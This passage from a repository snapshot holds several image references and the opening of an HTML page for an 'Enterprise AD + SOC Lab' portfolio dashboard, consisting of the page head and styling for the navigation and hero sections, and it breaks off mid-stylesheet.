




==== docs/index.html @ e6b90890 "edited Hero section to Carousel added js" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Enterprise AD + SOC Lab | Netflix-Style Dashboard</title>
  <style>
    :root {
      --bg: #050b14;
      --bg-2: #0a1221;
      --panel: #0f1a2d;
      --panel-2: #121f36;
      --line: rgba(168, 198, 255, 0.14);
      --text: #f4f8ff;
      --muted: #9eb0cf;
      --accent: #77adff;
      --accent-2: #b3d0ff;
      --shadow: 0 18px 45px rgba(0, 0, 0, 0.42);
      --max: 1360px;
      --radius: 24px;
    }

    * { box-sizing: border-box; }
    html { scroll-behavior: smooth; }
    body {
      margin: 0;
      font-family: Inter, Segoe UI, Roboto, Arial, sans-serif;
      color: var(--text);
      background:
        radial-gradient(circle at top left, rgba(57, 104, 193, 0.22), transparent 24%),
        radial-gradient(circle at top right, rgba(84, 131, 228, 0.14), transparent 20%),
        linear-gradient(180deg, #040912 0%, #06101d 24%, #071221 100%);
      overflow-x: hidden;
    }

    body::before {
      content: "";
      position: fixed;
      inset: 0;
      pointer-events: none;
      opacity: 0.22;
      background-image:
        linear-gradient(rgba(255,255,255,0.025) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255,255,255,0.025) 1px, transparent 1px);
      background-size: 42px 42px;
    }

    .container {
      width: min(var(--max), calc(100% - 36px));
      margin: 0 auto;
      position: relative;
      z-index: 1;
    }

    .nav {
      position: sticky;
      top: 0;
      z-index: 50;
      backdrop-filter: blur(16px);
      background: linear-gradient(180deg, rgba(4,10,18,0.88), rgba(4,10,18,0.58));
      border-bottom: 1px solid rgba(255,255,255,0.06);
    }

    .nav-inner {
      width: min(var(--max), calc(100% - 36px));
      margin: 0 auto;
      padding: 14px 0;
      display: flex;
      justify-content: space-between;
      align-items: center;
      gap: 18px;
    }

    .brand-wrap {
      display: flex;
      align-items: center;
      gap: 14px;
      min-width: 0;
    }

    .brand-badge {
      width: 40px;
      height: 40px;
      border-radius: 12px;
      display: grid;
      place-items: center;
      background: linear-gradient(180deg, rgba(121, 173, 255, 0.24), rgba(66, 97, 159, 0.2));
      border: 1px solid rgba(170, 202, 255, 0.16);
      box-shadow: var(--shadow);
      font-weight: 800;
      color: var(--accent-2);
    }

    .brand-title {
      font-weight: 800;
      letter-spacing: 0.01em;
      white-space: nowrap;
    }

    .brand-sub {
      color: var(--muted);
      font-size: 0.84rem;
      margin-top: 2px;
    }

    .nav-links {
      display: flex;
      gap: 16px;
      flex-wrap: wrap;
      justify-content: flex-end;
    }

    .nav-links a {
      color: var(--muted);
      text-decoration: none;
      font-size: 0.94rem;
    }

    .nav-links a:hover { color: var(--text); }

    .hero {
      min-height: 88vh;
      display: flex;
      align-items: end;
      position: relative;
      overflow: hidden;
      background:
        linear-gradient(90deg, rgba(4,10,18,0.95) 0%, rgba(5,10,18,0.8) 38%, rgba(5,10,18,0.34) 66%, rgba(5,10,18,0.18) 100%),
        radial-gradient(circle at 78% 35%, rgba(89, 139, 230, 0.24), transparent 22%),
        linear-gradient(180deg, #081221 0%, #0a1628 100%);
    }

    .hero::after {
      content: "";
      position: absolute;
      right: -8%;
      top: 4%;
      width: 54%;
      height: 82%;
      border-radius: 36px;
      background:
        linear-gradient(180deg, rgba(125,172,255,0.08), rgba(8,14,24,0.24)),
        radial-gradient(circle at 40% 20%, rgba(124,172,255,0.24), transparent 28%),
        rgba(255,255,255,0.02);
      border: 1px solid rgba(163, 198, 255, 0.12);
      box-shadow: var(--shadow);
      transform: perspective(1200px) rotateY(-12deg);
    }

    .hero-content {
      position: relative;
      z-index: 2;
      width: min(760px, 100%);
      padding: 88px 0 90px;
    }

    .eyebrow {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      padding: 8px 14px;
      border-radius: 999px;
      font-size: 0.88rem;
      color: var(--accent-2);
